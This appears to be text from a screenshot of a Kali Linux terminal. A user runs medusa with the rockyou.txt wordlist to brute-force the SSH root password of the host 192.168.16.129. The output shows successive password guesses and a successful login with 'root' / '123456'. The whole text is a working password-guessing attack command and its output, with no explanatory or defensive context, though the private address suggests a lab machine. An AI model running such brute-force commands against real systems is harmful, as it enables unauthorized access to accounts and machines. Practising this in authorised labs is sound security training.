 (hoang126㉿kali)-[~/Desktop]
$ medusa -h 192.168.16.129 -u root -P rockyou.txt -M ssh -t 4
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [ssh] Host: 192.168.16.129 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: 12345 (1 of 14344390 c
omplete)
ACCOUNT CHECK: [ssh] Host: 192.168.16.129 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: password (2 of 1434439
0 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.16.129 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: iloveyou (3 of 1434439
0 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.16.129 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: 123456789 (4 of 143443
90 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.16.129 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: princess (5 of 1434439
0 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.16.129 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: 1234567 (6 of 14344390
complete)
ACCOUNT CHECK: [ssh] Host: 192.168.16.129 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: rockyou (7 of 14344390
complete)
ACCOUNT CHECK: [ssh] Host: 192.168.16.129 (1 of 1, 0 complete) User: root (1 of 1, 0 complete) Password: 123456 (8 of 14344390
complete)
ACCOUNT FOUND: [ssh] Host: 192.168.16.129 User: root Password: 123456 [SUCCESS]
ACCOUNT CHECK: [ssh] Host: 192.168.16.129 (1 of 1, 0 complete) User: root (1 of 1, 1 complete) Password: 12345678 (9 of 1434439